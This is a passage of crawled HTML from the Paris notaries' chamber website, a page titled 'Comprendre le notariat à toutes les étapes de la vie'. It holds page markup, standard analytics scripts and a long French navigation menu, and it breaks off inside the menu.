

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paris.notaires.fr/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie
body_size: 17349
content:
<!DOCTYPE html>
<html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var _paq = _paq || [];(function(){function getCookie(cookieName) {
    let cookie = {};
    document.cookie.split(';').forEach(function(el) {
      let [key,value] = el.split('=');
      cookie[key.trim()] = value;
    })
    return cookie[cookieName];
  }var cookie_agreed_categories = getCookie('cookie-agreed-categories');
    var categories = ["analytics"];
    var agreed = false;

    if (cookie_agreed_categories && cookie_agreed_categories.length) {
      agreed = true;
      categories.forEach(function(category) {
        // Make sure all categories are agreed.
        if (!cookie_agreed_categories.includes(category)) {
          agreed = false;
        }
      });
    }

    if (!agreed) {
      _paq.push(['requireConsent']);  _paq.push(['disableCookies']);}})();</script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "https://cngp.matomo.cloud/" : "http://cngp.matomo.cloud/");_paq.push(["setSiteId", "6"]);_paq.push(["setTrackerUrl", u+"matomo.php"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".paris.notaires.fr"]);if (!window.matomo_search_results_active) {_paq.push(["trackPageView"]);}_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"matomo.js";s.parentNode.insertBefore(g,s);})();</script>
<meta name="description" content="Du rôle du notaire à la succession, en passant par l’achat immobilier : Billy Agency et la Chambre des Notaires de Paris proposent outils de compréhension du droit à toutes les étapes de votre vie." />
<meta property="og:site_name" content="Chambre de Paris" />
<meta property="og:type" content="Page rubrique" />
<meta property="og:url" content="http://paris.notaires.frog_url: http://paris.notaires.fr/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" />
<meta property="og:title" content="Comprendre le notariat à toutes les étapes de la vie | Chambre de Paris" />
<meta property="og:description" content="Du rôle du notaire à la succession, en passant par l’achat immobilier : Billy Agency et la Chambre des Notaires de Paris proposent outils de compréhension du droit à toutes les étapes de votre vie." />
<meta property="og:image" content="http://paris.notaires.fr/sites/default/files/styles/partage/public/articles/Site%20ge%CC%81ne%CC%81ral_0.png?itok=ZmUxKkES" />
<meta name="twitter:card" content="photo" />
<meta name="twitter:description" content="Du rôle du notaire à la succession, en passant par l’achat immobilier : Billy Agency et la Chambre des Notaires de Paris proposent outils de compréhension du droit à toutes les étapes de votre vie." />
<meta name="twitter:title" content="Chambre de Paris | Comprendre le notariat à toutes les étapes de la vie" />
<meta name="twitter:image" content="http://paris.notaires.fr/sites/default/files/styles/partage/public/articles/Site%20ge%CC%81ne%CC%81ral_0.png?itok=ZmUxKkES" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/themes/custom/chambre_paris/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="http://paris.notaires.fr/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" />
<link rel="shortlink" href="http://paris.notaires.fr/fr/node/1416076" />
<script src="/sites/default/files/eu_cookie_compliance/eu_cookie_compliance.script.js?t4mnwl" defer></script>

    <title>Comprendre le notariat à toutes les étapes de la vie | Chambre de Paris</title>
    <link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.bare.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col-fluid.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col-stacked.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/extra_field_description/css/efd.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/css/bootstrap-datetimepicker.min.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/css/style.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/js/smartselect/dist/smartselect.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/chambre_paris/assets/css/style.css?t4mnwl" />

    
  </head>
  <body class="notaires-paris path-node page-node-type-page-rubrique has-glyphicons">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Aller au contenu principal
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

    <div class="top-fil-dinfo">
                    <div class="container">
                  <div class="region region-fil-dinfo">
    
  </div>

            </div>
            </div>

    <div class="top-header">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                          <div class="region region-top-header">
    <section id="block-chambre-paris-blockheader75" class="block block-block-content block-block-contenta56c6961-021a-4a15-8568-cf63a2d72057 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-header block-content--view-mode-full ds-2col-fluid clearfix">



        <div class="group-left">
      <div class="header-link-element">
          <p class="first-line">Les chambres des Notaires</p>
          <p class="second-line uppercase bold">DU GRAND PARIS :</p>
      </div>
      
  <div class="field field--name-field-header-ext-link field--type-entity-reference-revisions field--label-visually_hidden">
    <div class="field--label sr-only">Lien externe</div>
          <div class="field--items">
              <div class="field--item"><div class="paragraph paragraph--type-lien-externe-chambre paragraph--view-mode-default ds-1col clearfix">

  

  
<div  class="wrapper-block-items">
            <div  class="field-label-visually-hidden visually-hidden">Ligne 1</div>
  
      <p class="first-line uppercase">NOTAIRES</p>
      
  

        <div  class="field-label-visually-hidden visually-hidden">Ligne 2</div>
  
      <p class="second-line uppercase bold">du Grand PARIS</p>
      
  


  </div>      <div  class="wrapper-logo-chambre">
        
              <img alt="LogoNGP" loading="eager" src="/sites/default/files/2018-11/Logo_mini_NDGP.png" width="53" height="55" typeof="foaf:Image" class="img-responsive" />


      
  
    </div>

        <div  class="field-label-visually-hidden visually-hidden">Lien</div>
  
            <a href="http://notairesdugrandparis.fr" target="_blank">http://notairesdugrandparis.fr</a>
      
  



</div>

</div>
              </div>
      </div>

      </div>
  
        <div class="group-right">
      
  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
              <div class="field--item"><a href="https://www.facebook.com/ChambredesNotairesdeParis/" target="_blank">https://www.facebook.com/ChambredesNotairesdeParis/</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/notairesdeparis" target="_blank">https://twitter.com/notairesdeparis</a></div>
          </div>

      </div>
  
</div>


  </section>


  </div>

                    </div>
                            </div>
        </div>
    </div>

    <div class="bottom-header">
        <div class="container">
                            <div class="col-sm-12">
                      <div class="region region-bottom-header">
          <a class="logo navbar-btn pull-left" href="/fr" title="Accueil" rel="home">
      <img src="/themes/custom/chambre_paris/logo.svg" alt="Accueil" />
    </a>
      <div class="mobile-toggle"></div>
<section class="search-header-form block block-cinp-views-filters block-cinp-header-search-form clearfix" data-drupal-selector="search-header-form" id="block-chambre-paris-cinpheadersearchform">
            <form action="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" method="post" id="search-header-form" accept-charset="UTF-8">
  
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-search-header-keys js-form-item-search-header-keys form-group">
      <label for="edit-search-header-keys" class="control-label">
                <span class="label-content">
            
        </span>
        </label>
  
  
  <input data-drupal-selector="edit-search-header-keys" class="form-text form-control" type="text" id="edit-search-header-keys" name="search_header_keys" value="" size="60" maxlength="128" />

  
  
  </div>
<input autocomplete="off" data-drupal-selector="form-zangsro5utomzambgag2ujm5jbtl2-dkv4jzagpim1i" type="hidden" name="form_build_id" value="form-ZANGSRo5uTomzamBgag2UJm5jBTL2-dkV4jzagpim1I" /><input data-drupal-selector="edit-search-header-form" type="hidden" name="form_id" value="search_header_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions--3"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit--2" name="op" value="Ok">Ok</button></div>

</form>

    </section>


  </div>

                </div>
                    </div>
    </div>

                    <header class="navbar navbar-default" id="navbar" role="banner">
                        <div class="container-fluid">
                                <div class="navbar-header">
                    
                                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                                    </div>

                                                    <div id="navbar-collapse" class="navbar-collapse collapse">
                          <div class="region region-navigation-collapsible">
    <nav role="navigation" aria-labelledby="block-menuprincipal75-2-menu" id="block-menuprincipal75-2">
            
  <h2 class="visually-hidden" id="block-menuprincipal75-2-menu">Menu Principal 75</h2>
  

        
              <ul class="menu nav navbar-nav">
                            <li>
        <a href="/fr/liste-articles" data-drupal-link-system-path="liste-articles">Actualités</a>
                  </li>
                        <li class="expanded dropdown">
        <a href="/fr/la-chambre" class="dropdown-toggle">La Chambre <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/presentation/histoire-de-la-chambre-et-du-notariat-de-paris" data-drupal-link-system-path="taxonomy/term/755">Histoire de la Chambre et du Notariat de Paris</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-notaires-du-chatelet" data-drupal-link-system-path="taxonomy/term/988">Les notaires du Châtelet</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/lhistoire-de-la-chambre" data-drupal-link-system-path="taxonomy/term/986">L&#039;histoire de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-symboles-du-notariat" data-drupal-link-system-path="taxonomy/term/987">Les symboles du notariat</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144a10ba475da3c?authid=xi3iRrkpsigq">Rapport d&#039;activité</a>
                  </li>
                        <li>
        <a href="/fr/organisation-et-roles/organisation-et-roles-de-la-chambre" data-drupal-link-system-path="node/1875">Organisation et rôles</a>
                  </li>
                        <li>
        <a href="/fr/certification-de-la-chambre/la-chambre-certifiee-iso-9001" data-drupal-link-system-path="node/1822">Certification de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/la-chambre/limmeuble-de-la-place-du-chatelet" data-drupal-link-system-path="taxonomy/term/985">L&#039;immeuble de la Place du Châtelet</a>
                  </li>
                        <li class="expanded">
        <a href="/fr/la-chambre/laction-internationale-de-la-chambre" data-drupal-link-system-path="taxonomy/term/722">L&#039;action internationale de la Chambre</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/leurope" data-drupal-link-system-path="taxonomy/term/979">L&#039;Europe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="/fr/la-chambre/composition-de-la-chambre-et-de-la-compagnie" data-drupal-link-system-path="taxonomy/term/703">Composition de la Chambre et de la Compagnie</a>
                  </li>
                        <li>
        <a href="/fr/content/egalite-femmes-hommes" data-drupal-link-system-path="node/912148">Égalité femmes-hommes</a>
                  </li>
                        <li>
        <a href="/fr/content/linvitee-de-la-chambre-des-notaires-de-paris" data-drupal-link-system-path="node/4613181">L&#039;invité(e) de la Chambre des notaires de Paris</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/services-pour-les-particuliers" class="dropdown-toggle">Services pour les particuliers <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/services-pour-les-particuliers/centre-de-legalisation-et-de-lapostille-de-paris-clap" data-drupal-link-system-path="node/4538210">CLAP</a>
                  </li>
                        <li>
        <a href="/fr/modalites-dacces-au-droit" data-drupal-link-system-path="taxonomy/term/968">Modalités d&#039;accès au droit</a>
                  </li>
                        <li>
        <a href="/fr/services-pour-les-particuliers/vidoc-consultation-des-declarations-foncieres-de-la-ville-de-paris" data-drupal-link-system-path="node/1441875">VIDOC : consultation des déclarations foncières de la Ville de Paris</a>
                  </li>
                        <li>
        <a href="/fr/cmanot-paris" data-drupal-link-system-path="taxonomy/term/978">Centre de Médiation et d&#039;Arbitrage des Notaires de Paris (CMANOT-Paris)</a>
                  </li>
                        <li>
        <a href="/fr/les-reclamations-aupres-de-la-chambre" data-drupal-link-system-path="taxonomy/term/737">Les réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-ventes-aux-encheres/quest-ce-quune-vente-aux-encheres-immobiliere" data-drupal-link-system-path="node/1812">Les ventes aux enchères</a>
                  </li>
                        <li>
        <a href="/fr/divorce-liquidation-des-interets-patrimoniaux" data-drupal-link-system-path="taxonomy/term/736">Divorce - Liquidation des intérêts patrimoniaux</a>
                  </li>
                        <li>
        <a href="/fr/les-expertises-immobilieres/des-experts-votre-disposition-par-lintermediaire-de-votre-notaire" data-drupal-link-system-path="node/1722">Les expertises immobilières</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/les-metiers-du-notariat" class="dropdown-toggle">Les métiers du notariat <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/les-metiers-du-notariat/notaire" data-drupal-link-system-path="node/1171911">Notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/juriste-0" data-drupal-link-system-path="node/1883">Juriste</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/assistante-ou-secretaire-juridique" data-drupal-link-system-path="node/1884">Assistant(e) ou secrétaire juridique</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/caissier-comptable-0" data-drupal-link-system-path="node/1881">Caissier - comptable</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/formaliste-0" data-drupal-link-system-path="node/1882">Formaliste</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/liste-communiques-de-presse" class="dropdown-toggle">Presse <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1013" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1013&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communication immobilière mensuelle</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=16" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;16&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communiqué de presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1026" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1026&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Focus immobilier</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown active">
        <a href="/fr/outils--services" class="dropdown-toggle">Outils &amp; Services <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Annuaire</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Trouver un notaire en exercice</a>
                  </li>
                        <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=inactif" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;inactif&quot;}" data-drupal-link-system-path="annuaire">Trouver un ancien notaire</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Newsletter</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Inscription à la Newsletter</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Carte des prix</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier en Ile-de-France</a>
                  </li>
                        <li>
        <a href="/fr/carte-des-prix#paris" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier à Paris</a>
                  </li>
                        <li>
        <a href="/fr" title="&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;
" data-drupal-link-system-path="&lt;front&gt;">Immo Notaires Argus</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/sites/default/files/Prix_communes_arrd_quartiers_T42024.pdf">Prix au m² au 4e trimestre 2024 (IFI)</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/lexiques" data-drupal-link-system-path="taxonomy/term/1039">Lexiques</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/lexique" data-drupal-link-system-path="lexique">Lexique juridique</a>
                  </li>
                        <li>
        <a href="/fr/lexique-patrimoine" data-drupal-link-system-path="lexique-patrimoine">Lexique du patrimoine</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/nous-contacter" data-drupal-link-system-path="nous-contacter">Contacts</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/nous-contacter/centre-mediation-notaires-paris" data-drupal-link-system-path="nous-contacter/centre-mediation-notaires-paris">Centre de médiation des notaires de Paris</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-notarial-immo" data-drupal-link-system-path="nous-contacter/club-notarial-immo">Le Club Notarial de l&#039;Immobilier</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/probleme-technique" data-drupal-link-system-path="nous-contacter/probleme-technique">Problème technique</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/recherche-succession" data-drupal-link-system-path="nous-contacter/recherche-succession">Recherche de Notaire en charge d&#039;une succession</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/relation-presse" data-drupal-link-system-path="nous-contacter/relation-presse">Relations Presse</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/reclamation-notaires" data-drupal-link-system-path="nous-contacter/reclamation-notaires">Réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-chatelet" data-drupal-link-system-path="nous-contacter/club-chatelet">Club du Châtelet</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/fr/nous-contacter/demande-fiche-revision-fonciere">Demande de fiche de révision foncière</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded active">
        <a href="/fr/liste-des-publications" data-drupal-link-system-path="liste-des-publications">Publications</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="https://www.calameo.com/read/003616144b228a578be4a?authid=efPiSvLWzmrU">Copropriété : le guide</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=13&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;13&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Dépliants</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=14&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;14&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Flyers</a>
                  </li>
                        <li class="active">
        <a href="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" data-drupal-link-system-path="node/1416076" class="is-active" aria-current="page">Infographies</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=107&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;107&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Votre notaire vous informe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/liste-evenements" data-drupal-link-system-path="liste-evenements">Evénements</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=1024" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1024&quot;}" data-drupal-link-system-path="liste-evenements">Conférence de Presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=10" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;10&quot;}" data-drupal-link-system-path="liste-evenements">Conférences</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=3" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;3&quot;}" data-drupal-link-system-path="liste-evenements">Evénements</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=694" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;694&quot;}" data-drupal-link-system-path="liste-evenements">Permanence / Consultation</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/simulateurs" data-drupal-link-system-path="taxonomy/term/1036">Simulateurs</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/outils-et-services/calcul-de-frais-d-achat" data-drupal-link-system-path="node/add/calcul_frais_achat">Calcul des frais d&#039;achat</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-frais-main-levee" data-drupal-link-system-path="node/add/calcul_frais_main_levee">Calcul des frais de mainlevée</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-plus-values" data-drupal-link-system-path="node/add/calcul_plus_values">Calcul des plus-values</a>
                  </li>
                        <li>
